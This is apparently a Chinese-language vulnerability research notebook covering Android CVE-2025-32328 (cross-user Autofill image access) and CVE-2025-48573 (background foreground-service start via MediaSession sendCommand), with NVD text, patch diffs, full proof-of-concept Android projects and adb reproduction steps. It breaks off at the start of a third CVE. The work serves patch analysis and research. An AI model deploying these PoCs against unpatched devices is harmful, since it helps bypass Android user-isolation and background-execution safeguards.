
# 一、CVE-2025-32328
在2025-12-01 安全补丁中

# (一) 漏洞原因
# 1. NVD描述
Session.java 的多个函数中存在一个逻辑错误,可能导致攻击者能够查看设备上其他用户的图像。这可能导致本地权限提升,而无需额外的执行权限。利用此漏洞无需用户交互【 Autofill UI 在 system_server 中,用 User 0 的身份,替当前前台用户“代为访问”了 User 0 的资源。 也就是可以使用户的 App 用system_server 用了 User 0 Context 访问 其他用户 下 App / Media / Provider 的数据】
# 2. commit信息
Fix Autofill Inflating as User 0
Autofill will inflate views as the current foreground user instead of
the system_server user (0).

//修复自动填充以用户 0 身份加载的问题,自动填充功能将以当前前台用户身份加载视图,而不是系统服务器用户 (0)。
实际上:Autofill UI 在 system_server 中使用了 User 0 的 Context 去 inflate RemoteViews,
而不是当前前台用户的 Context。- user0:在Android系统中,user0通常指的是主用户或系统用户。这个用户具有相对较高的权限,能够访问更多的系统资源和执行更广泛的系统级操作。user0下的应用通常可以访问系统文件、服务以及其他关键资源
- 当前用户身份:通常指的是在多用户模式下创建的其他用户。它们的权限受到限制,主要是为了保护每个用户的隐私和数据安全。各用户的应用只能访问自己创建的数据和文件,以及通过特定机制共享的数据。
注:在Android中,应用的uid是和当前的用户有关的,同一个应用具有相同的appId,其uid的计算方式为: uid = userId * 1000000 + appId,在主用户中,uid = appId
安卓的多用户模式实际上是多个用户空间,各个用户之间数据是不互通的,当前进程启动一个其他进程的activity,那么这个activity的数据和其他地方就不互通,包括调用一个静态数据,虽然可以调用到,但是数据是不互通的
# 3. diff信息
改变的五个文件都在autofill下:
在/server/autofill/ui/DialogFillUi.java和/server/autofill/ui/FillUi.java里做了同样的修改如下:
@@ -117,6 +120,7 @@
mUserContext = Helper.getUserContext(mContext);

//修改代码:presentation.applyWithTheme(mContext, ...)为:
presentation.applyWithTheme(mUserContext, ...)
@@ -153,6 +156,7 @@
mUserContext = Helper.getUserContext(mContext);

//修改代码:presentation.applyWithTheme(mContext, ...)为:
presentation.applyWithTheme(mUserContext, ...)
原本使用
mContext = new ContextThemeWrapper(context, mThemeId);
//context = system_server 的 Context
//ContextThemeWrapper:A context wrapper that allows you to modify or replace the theme of the wrapped context.
//用style中的各个属性,去覆盖已有的context中的属性,覆盖之后得到的context就是改变了部分属性后的 context了,然后用这个context去构建View,View中拿到的属性也就是新的值了。
//它就是一个可以指定Theme的Context包装。用于在View构造时为其提供Theme属性集。
/**ContextThemeWrapper 内部包含了与主题相关的接口,有自己的 Theme 和 Resource 成员,并且 Resource 可以传入自己的配置初始化。即 Theme 和 Resource 相关的行为不再是直接调用 mBase 的方法了,也就说,ContextThemeWrapper 和它的 mBase 成员在 Resource 和 Theme 相关的行为上是不同的**/

presentation.applyWithTheme(mContext, ...)//参数是通过上面的获取的
在上面说的添加新的代码中:mUserContext = Helper.getUserContext(mContext);,
使用了:/autofill/Helper.java中新增的代码,使得userId=当前前台用户id
+     * Creates the context as the foreground user
+     *//以前台用户身份创建context
+     * <p>Returns the current context as the current foreground user
+     *//返回当前context,即当前前台用户
+    @RequiresPermission(INTERACT_ACROSS_USERS)
+    public static Context getUserContext(Context context) {
+        int userId = ActivityManager.getCurrentUser();//设置userid= 当前前台用户
+        Context c = context.createContextAsUser(UserHandle.of(userId), /* flags= */ 0);
+        if (sDebug) {//在开头public static boolean sDebug = true;
+            Slog.d(
+                    TAG,
+                    "Current User: "
+                            + userId
+                            + ", context created as: "
+                            + c.getContentResolver().getUserId());
+        }
+        return c;【 context.createContextAsUser函数的返回含义】
+    }
+
+    /**
      * Checks the URI permissions of the remote view,
      * to see if the current userId is able to access it.
* 检查远程视图的 URI 权限,查看当前用户 ID 是否能够访问它。然后在/autofill/session修改了两部分代码,都是if条件中的内容,进行了进一步的防护:
这是第二层防护:
- 防止 AutofillService 的 Binder 调用身份
- 影响 PackageManager / resource 加载
1
         int iconResourceId = response.getIconResourceId();
         if (iconResourceId != 0) {
-            serviceIcon = mService.getMaster().getContext().getPackageManager()
-                .getDrawable(
-                    mService.getServicePackageName(),
-                    iconResourceId,
-                    null);
+            long token = Binder.clearCallingIdentity();//新增
+            try {
+                serviceIcon =
+                        mService.getMaster()
+                                .getContext()
+                                .getPackageManager()
+                                .getDrawable(
+                                        mService.getServicePackageName(), iconResourceId, null);
+            } finally {
+                Binder.restoreCallingIdentity(token);//新增
+            }
         }


2.
         if (customServiceNameId != 0) {
-            serviceLabel = mService.getMaster().getContext().getPackageManager()
-                .getText(
-                    mService.getServicePackageName(),
-                    customServiceNameId,
-                    null);
+            long token = Binder.clearCallingIdentity();
+            try {
+                serviceLabel =
+                        mService.getMaster()
+                                .getContext()
+                                .getPackageManager()
+                                .getText(
+                                        mService.getServicePackageName(),
+                                        customServiceNameId,
+                                        null);
+            } finally {
+                Binder.restoreCallingIdentity(token);
+            }
         }
# (二) 漏洞复现
刷机到打补丁前的版本
<img src="https://cdn.nlark.com/yuque/0/2025/png/35603403/1767102709080-91ca0766-2233-4781-9f11-58981b7c7c85.png" alt="img" style="zoom:33%;" />
poc:
package com.example.autofillpoc;

import android.app.assist.AssistStructure;
import android.net.Uri;
import android.service.autofill.AutofillService;
import android.service.autofill.FillCallback;
import android.service.autofill.FillRequest;
import android.service.autofill.FillResponse;
import android.service.autofill.Dataset;
import android.view.autofill.AutofillId;
import android.view.autofill.AutofillValue;
import android.widget.RemoteViews;

import android.util.Log;

public class LeakAutofillService extends AutofillService {

    private static final String TAG = "AutofillLeakPoC";

    @Override
    public void onFillRequest(
            FillRequest request,
            android.os.CancellationSignal cancellationSignal,
            FillCallback callback) {

        AssistStructure structure =
                request.getFillContexts()
                        .get(request.getFillContexts().size() - 1)
                        .getStructure();

        AutofillId targetId = findFirstInput(structure);
        if (targetId == null) {
            callback.onSuccess(null);
            return;
        }

        RemoteViews rv = new RemoteViews(
                getPackageName(),
                R.layout.autofill_view
        );

        // ⚠️ 关键点:URI 指向 User 0 中的媒体
        Uri leakedImage = Uri.parse(
                "file:///storage/emulated/0/Android/data/com.example.autofillpoc/files/secret.jpg"
        );
        rv.setImageViewUri(R.id.leak_image, leakedImage);


        rv.setImageViewUri(R.id.leak_image, leakedImage);

        Dataset dataset = new Dataset.Builder(rv)
                .setValue(targetId,
                        AutofillValue.forText("test"),
                        rv)
                .build();


        FillResponse response = new FillResponse.Builder()
                .addDataset(dataset)
                .build();

        Log.i(TAG, "Sending FillResponse with image URI: " + leakedImage);

        callback.onSuccess(response);
    }

    @Override
    public void onSaveRequest(
            android.service.autofill.SaveRequest request,
            android.service.autofill.SaveCallback callback) {
        callback.onSuccess();
    }

    private AutofillId findFirstInput(AssistStructure structure) {
        int nodes = structure.getWindowNodeCount();
        for (int i = 0; i < nodes; i++) {
            AssistStructure.WindowNode windowNode =
                    structure.getWindowNodeAt(i);
            AssistStructure.ViewNode root =
                    windowNode.getRootViewNode();
            AutofillId id = dfs(root);
            if (id != null) return id;
        }
        return null;
    }

    private AutofillId dfs(AssistStructure.ViewNode node) {
        if (node.getAutofillId() != null
                && node.getClassName() != null
                && node.getClassName().toString().contains("EditText")) {
            return node.getAutofillId();
        }
        for (int i = 0; i < node.getChildCount(); i++) {
            AutofillId id = dfs(node.getChildAt(i));
            if (id != null) return id;
        }
        return null;
    }
}
这里显示问题:
后面会添加
# 1. 添加资源文件(R 的关键来源)
① 添加 layout,右键:res → layout
New → Layout Resource File
选,这个用代码进行布局:
然后把内容替换为:
<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android"
  android:layout_width="match_parent"
  android:layout_height="wrap_content"
  android:orientation="vertical">

  <ImageView
    android:id="@+id/leak_image"
    android:layout_width="200dp"
    android:layout_height="200dp" />
</LinearLayout>
② 添加 xml 目录
如果没有 res/xml:【这里以及有了】
- 右键
res - New → Android Resource Directory
- Resource type:xml
③ 添加 autofill_service.xml
右键:res/xml,New → Android Resource File
没找到Android Resource file
File name:
autofill_service
内容:
<autofill-service xmlns:android="http://schemas.android.com/apk/res/android" /># 2. 安装 APK

app/build/outputs/apk/debug/app-debug.apk<img src="https://blog-vvwwvv.oss-cn-hangzhou.aliyuncs.com/img/1767148680772-a48fef30-1780-4f5c-b969-392b00f27b42.png" alt="img" style="zoom:67%;" />
👉 PoC 研究完全不需要 Activity
- 先成功 Build APK
- 用 adb 安装:
adb install app-debug.apk #【用后面的安装】
# 3. 漏洞利用:
前置条件(必须满足)
- Pixel 9 解锁 bootloader
- 刷入回退 Autofill Patch 的 system.img
- 至少 两个用户
adb shell pm create-user testuser
adb shell am switch-user 10
这里自己的设备上显示有新用户,然后转换角色

Step 1:在 User 0 中准备“敏感图片”
手机上切换为机主然后拍个照
<img src="https://blog-vvwwvv.oss-cn-hangzhou.aliyuncs.com/img/1767150274674-0be2ea29-ef25-412f-82c9-ff983ce622fd.png" alt="img" style="zoom:33%;" />
adb shell pm list users   #执行下面的代码可以查看当前已有账号的用户ID和name

adb shell am switch-user <USER_ID> #ADB切换用户的核心命令为

adb shell am instrument --user <userId> 可针对特定用户运行插桩测试。默认情况下,此命令使用当前用户。
adb install --user <userId> 可为特定用户安装软件包。要确保为所有用户安装软件包,您必须为每个用户调用此命令。
adb uninstall --user <userId> 可为特定用户卸载软件包。如果调用此命令时不带 --user 标记,可为所有用户卸载软件包。
adb shell am get-current-user 可获取当前(前台)用户 ID。
adb shell pm list users 可获取所有现有用户的列表。
adb shell pm create-user 可创建新用户并返回 ID。
adb shell pm remove-user 可按 ID 移除特定用户。
adb shell pm disable --user <userId> 可为特定用户停用软件包。
adb shell pm enable --user <userId> 可为特定用户启用软件包。
adb shell pm list packages --user <userId> 可为特定用户列出软件包(-e 可列出已启用的软件包,-d 可列出已停用的软件包)。默认情况下,此命令始终为系统用户列出软件包。
设备上的用户:

当前用户ID:

切换到用户10,然后手机上就切换到testuser了:

在user0下拍个照,并复制到/storage/emulated/0/Android/data/com.example.autofillpoc/files/
文件夹下【需要是user0的私有目录】,已有的照片在/sdcard/DCIM/User0Only文件夹下:
adb shell am switch-user 0
adb shell
mkdir /sdcard/DCIM/User0Only

#查看图片名称
cd /sdcard/DCIM/Camera
ls

cp /sdcard/DCIM/Camera/PXL_20251231_030147482.jpg /sdcard/DCIM/User0Only/


#【这个目录 从 Android 11 开始就被强隔离了】放user0的私有目录下
mkdir -p /storage/emulated/0/Android/data/com.example.autofillpoc/files/
cp /sdcard/DCIM/User0Only/PXL_20251231_030147482.jpg /storage/emulated/0/Android/data/com.example.autofillpoc/files/secret.jpg
chmod 600 /storage/emulated/0/Android/data/com.example.autofillpoc/files/secret.jpg
可以看到有照片
Step 2:安装 PoC(在 User 0 而不是 user10)
adb shell am switch-user 0
adb install app-debug.apk
#adb install AutofillUserLeakPoC.apk
PoC Autofill Service 安装在 user 0,确认一下:
adb shell pm list packages --user 0 | findstr autofillpoc而 user 10 中不安装这个 PoC(这是漏洞利用关键)

启用 Autofill Service【user0启用】
adb shell settings put secure autofill_service com.example.autofillpoc/.LeakAutofillService用 adb 验证 Service 是否被系统识别
adb shell dumpsys package com.example.autofillpoc | findstr LeakAutofillService
验证 Autofill Service 是否真的生效【在user10 下】
执行成功后,立刻检查:
adb shell settings get secure autofill_service
如果是 null 或 default → 说明设置没生效
漏洞验证:
adb shell settings put secure autofill_service com.example.autofillpoc/.LeakAutofillService
adb shell settings get secure autofill_service
触发 Autofill
- 打开任意含
EditText的 App(如浏览器搜索框) - 点击输入框
- 等待 Autofill UI 弹出
<img src="https://blog-vvwwvv.oss-cn-hangzhou.aliyuncs.com/img/1767171510553-4fc2b10e-ec79-42e3-876b-53daee804800.png" alt="img" style="zoom: 33%;" />
原因排查
在 PC 上执行(Windows 没问题):
adb logcat -c
adb logcat
然后在手机上:
- 点击 Chrome 的 EditText
- 等它再次提示“屡次停止运行”
在 logcat 里会看到类似:
FATAL EXCEPTION: main
Process: com.example.autofillpoc
标红色框的下一条:
这是因为 Android N 非常核心的一条安全规则:RemoteViews 不允许使用 **file://** URI
因为 RemoteViews 会被“跨进程 / 跨用户”渲染
所以系统直接在:
rv.setImageViewUri(...)
这里 强制 kill AutofillService
蓝色框中的内容表明:
- AutofillService 运行在 user10
- RemoteViews 尝试访问 user0 的 MediaProvider
- MediaProvider 明确识别到:这是跨用户访问
因为poc使用的代码是: file://
【 】
# 二、CVE-2025-48573
# (一) 漏洞原因
# 1. NVD描述
在 MediaSessionRecord.java 的 sendCommand 方法中,由于 FGS(Foreground Service) 在使用中滥用,可能存在在应用程序处于后台运行时启动前台服务的情况。这可能导致本地权限提升,而无需额外的执行权限。利用此漏洞无需用户交互。【使得后台 App 可以启动 FGS前台服务】
sendCommand 允许外部(如 MediaController)向持有 Session 的应用程序发送自定义指令(即标准播放控制之外的命令,如“点赞”、“切换画质”、“修改播放模式”等)。
作用: 接收来自 MediaController 的通用指令,进行权限检查和参数校验,然后通过 Binder 机制将指令转发给应用程序进程中的 MediaSession.Callback。
# 2. commit信息
Do not propagate WIU/BFSL for MediaController.sendCommand

This call is just for exchanging technical information and
shouldn't be used to grant another app permission to start a
foreground service or gain while-in-use permissions.

//不要将 WIU/BFSL 信息传递给 MediaController.sendCommand。此调用仅用于交换技术信息,
//不应用于授予其他应用程序启动前台服务或获取使用中权限的权限。
# 3. diff信息
改变的文件在下a/services/core/java/com/android/server/media/MediaSessionRecord.java:

主要的变化是删除了两行关于“临时白名单(Temporary Allowlist)”的代码。
@@ -1461,9 +1461,6 @@
         public void sendCommand(String packageName, int pid, int uid, String command, Bundle args,ResultReceiver cb) {
        含义:定义了一个名为 sendCommand 的公共方法。
    参数解释:packageName:接收命令的目标应用包名。pid (Process ID):目标进程 ID。
		uid (User ID):目标用户 ID。 command:具体的命令字符串(例如 "play", "pause" 等)
		args:命令携带的额外参数(Bundle 类型)。cb (ResultReceiver):回调接口,用于接收命令执行的结果。

             try {
-                final String reason = TAG + ":" + command;//用于系统日志记录,格式是 "TAG:命令名"。

					//tempAllowlistTargetPkgIfPossible() 是ActivityManagerService 的核心					方法之一:是给目标应用发放一张“临时通行证”,允许目标应用在接收到这个命令后,有权限从后台启动服务或 Activity。
-                mService.tempAllowlistTargetPkgIfPossible(getUid(), getPackageName(),
-                        pid, uid, packageName, reason);//申请临时白名单

                 mCb.onCommand(packageName, pid, uid, command, args, cb);//这是真正执行“发送命令”的地方,mCb 通常是一个 Binder 代理对象,它会将这些参数跨进程传输给目标应用。


             } catch (RemoteException e) {
                 Slog.e(TAG, "Remote failure in sendCommand.", e);//这是 Android 系统内部使用的 Log 工具(System Log),记录错误日志。
# (二)漏洞复现
# 1.环境
系统:Android15
安全更新:2025年5月5日
开启调试:
adb root
adb remount
adb logcat -c
流程:
┌───────────┐ MediaController.sendCommand()
│ App A │ ────────────────────────────────▶ system_server
│ Attacker │ │
│ (后台) │ │ tempAllowlistTargetPkgIfPossible
└───────────┘ ▼
┌───────────┐
│ App B │
│ Victim │
│ MediaSession
│ startForegroundService()
└───────────┘
# 2.POC
创建一个 Android 项目,包含以下核心组件:
VulnerableService:一个后台服务,持有MediaSession,并尝试启动 FGS。MainActivity:用于初始化并触发 Exploit 流程,然后退到后台以模拟攻击场景。
# A. AndroidManifest.xml
声明前台服务权限。
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
    package="com.example.cve_2025_48573_poc">

    <uses-permission android:name="android.permission.FOREGROUND_SERVICE"/>
    <uses-permission android:name="android.permission.FOREGROUND_SERVICE_DATA_SYNC"/>

    <application
        android:allowBackup="true"
        android:icon="@mipmap/ic_launcher"
        android:label="CVE-2025-48573 PoC"
        android:theme="@style/Theme.Cve_2025_48573_poc">

        <activity android:name=".MainActivity"
            android:exported="true">
            <intent-filter>
                <action android:name="android.intent.action.MAIN" />
                <category android:name="android.intent.category.LAUNCHER" />
            </intent-filter>
        </activity>

        <service android:name=".VulnerableService"
            android:exported="false" />

        <service android:name=".ForegroundServiceTarget"
            android:foregroundServiceType="dataSync"
            android:exported="false"/>
    </application>
</manifest>
# B. VulnerableService.java (攻击逻辑核心)
这个服务负责建立 MediaSession 并执行自我攻击。创建新JAVA类:
package com.example.cve_2025_48573_poc;

import android.app.Notification;
import android.app.NotificationChannel;
import android.app.NotificationManager;
import android.app.Service;
import android.content.Context;
import android.content.Intent;
import android.media.session.MediaController;
import android.media.session.MediaSession;
import android.os.Bundle;
import android.os.Handler;
import android.os.IBinder;
import android.os.Looper;
import android.util.Log;

public class VulnerableService extends Service {
    private static final String TAG = "CVE-POC";
    private MediaSession mSession;

    @Override
    public void onCreate() {
        super.onCreate();
        Log.d(TAG, "Service Created. Initializing MediaSession...");
        initMediaSession();
    }

    private void initMediaSession() {
        // 1. 创建 MediaSession
        mSession = new MediaSession(this, "AttackerSession");
        mSession.setActive(true);

        // 2. 设置回调(虽然利用不需要回调具体逻辑,但这是 Session 正常工作的必要步骤)
        mSession.setCallback(new MediaSession.Callback() {
            @Override
            public void onCommand(String command, Bundle args, android.os.ResultReceiver cb) {
                Log.d(TAG, "Received command: " + command);
                // 收到命令时,说明系统已经执行了 sendCommand
                // 此时系统已经错误地给了我们 temp allowlist
                attemptPrivilegeEscalation();
            }
        });

        // 3. 延迟执行攻击,给 App 足够时间退到后台
        // 在实际复现中,你需要手动按 Home 键或通过代码将 App 移至后台
        new Handler(Looper.getMainLooper()).postDelayed(this::triggerExploit, 5000);
    }

    private void triggerExploit() {
        Log.d(TAG, "Triggering Exploit via sendCommand...");

        // 获取当前 Session 的 Controller
        MediaController controller = mSession.getController();

        if (controller != null) {
            // 4. 关键点:发送自定义 Command
            // 这会调用系统服务中的 MediaSessionRecord.sendCommand
            // 在漏洞版本中,这会触发 mService.tempAllowlistTargetPkgIfPossible(...)
            controller.sendCommand("EXPLOIT_CMD", null, null);
        } else {
            Log.e(TAG, "Controller is null!");
        }
    }

    private void attemptPrivilegeEscalation() {
        Log.d(TAG, "Attempting to start Foreground Service from background...");
        try {
            Intent intent = new Intent(this, ForegroundServiceTarget.class);
            // 尝试启动前台服务
            startForegroundService(intent);
            Log.d(TAG, "SUCCESS! Foreground Service started via vulnerability.");
        } catch (Exception e) {
            Log.e(TAG, "FAILED. Exploit blocked or patched.", e);
        }
    }

    @Override
    public IBinder onBind(Intent intent) {
        return null;
    }
}
# C. ForegroundServiceTarget.java (验证目标)
这是我们试图非法启动的服务,如果它成功启动并显示通知,说明漏洞利用成功。
package com.example.cve_2025_48573_poc;

import android.app.Notification;
import android.app.NotificationChannel;
import android.app.NotificationManager;
import android.app.Service;
import android.content.Intent;
import android.graphics.Color;
import android.os.IBinder;
import android.util.Log;

public class ForegroundServiceTarget extends Service {
    private static final String CHANNEL_ID = "EXPLOIT_CHANNEL_001";
    private static final String TAG = "CVE-POC-TARGET";

    @Override
    public void onCreate() {
        super.onCreate();
        Log.d(TAG, "Target Service Created!"); // 添加日志证明服务起来了
    }

    @Override
    public int onStartCommand(Intent intent, int flags, int startId) {
        Log.d(TAG, "onStartCommand called - preparing notification");

        createNotificationChannel();

        Notification.Builder builder = new Notification.Builder(this, CHANNEL_ID)
                .setContentTitle("漏洞复现成功")
                .setContentText("我已经成功绕过后台限制启动了前台服务!")
                .setSmallIcon(android.R.drawable.stat_sys_warning)
                .setAutoCancel(false);

        // Android 14+ 必须在这里指定类型,如果你的 targetSdk 较高
        // startForeground(1, builder.build(),
        //    android.content.pm.ServiceInfo.FOREGROUND_SERVICE_TYPE_DATA_SYNC);

        // Android 13及以下:
        startForeground(1, builder.build());

        Log.d(TAG, "startForeground called");
        return START_NOT_STICKY;
    }

    private void createNotificationChannel() {
        NotificationManager manager = getSystemService(NotificationManager.class);
        if (manager != null) {
            NotificationChannel serviceChannel = new NotificationChannel(
                    CHANNEL_ID,
                    "Exploit Success Channel",
                    NotificationManager.IMPORTANCE_HIGH // 设为 HIGH 确保弹出
            );
            serviceChannel.setDescription("Channel for Exploit PoC");
            serviceChannel.enableLights(true);
            serviceChannel.setLightColor(Color.RED);
            manager.createNotificationChannel(serviceChannel);
        }
    }

    @Override
    public IBinder onBind(Intent intent) { return null; }
}
# D. MainActivity.java (启动器)
package com.example.cve_2025_48573_poc;

import android.app.Activity;
import android.content.Intent;
import android.os.Bundle;

public class MainActivity extends Activity {
    @Override
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        // 启动攻击服务
        startService(new Intent(this, VulnerableService.class));

        // 提示用户
        // 实际上,你需要在这里让 App 尽快退到后台,或者在 Service 里加个大延时
        // 比如:
        // finish();
        // 甚至 moveTaskToBack(true);
    }
}
# 3.复现
# 3.1编译及安装
重命名为CVE-POC

安装:
adb install CVE-POC.apk
# 3.2查看日志
连接
adb logcat -s CVE-POC AndroidRuntime
# 3.3启动APP
打开 App,VulnerableService 会启动。
关键操作:
- 在
VulnerableService中设置了 5秒 延时。 - 在打开 App 后,立即按 Home 键返回桌面,确保 App 处于后台状态。
观察结果:
- 预期(漏洞存在):5秒后,日志显示
SUCCESS!,并且你会看到一个通知栏通知 "Exploit Successful"。这证明后台应用成功启动了前台服务。 - 预期(已修复):日志会显示
SecurityException或者是BackgroundStartPrivileges相关的错误,提示应用不允许从后台启动 FGS。
启动后可以看到:

【没有弹出通知】终端执行:
adb shell dumpsys activity services com.example.cve_2025_48573_poc
isForeground=true,就证明成功利用漏洞提权,通知弹不弹出来只是 UI 问题。
# 三、CVE-2025-48612
# (一)漏洞原因

# 1.NVD描述
In multiple locations, there is a possible way for an application on a work profile to set the main user's default NFC payment setting due to improper input validation. This could lead to local escalation of privilege with no additional execution privileges needed. User interaction is not needed for exploitation.
在多个位置,由于输入验证不当,工作配置文件中的应用程序可能设置主用户的默认 NFC 支付设置。这可能导致本地权限提升,而无需额外的执行权限。利用此漏洞无需用户交互。
# 2.commit信息
[nfc] Fix string injection in default payment app selector
Backwards compatible port of ag/35084316

[nfc] 修复默认支付应用选择器中的字符串注入问题
ag/35084316 的向后兼容端口
# 3.diff信息
变更了两处:
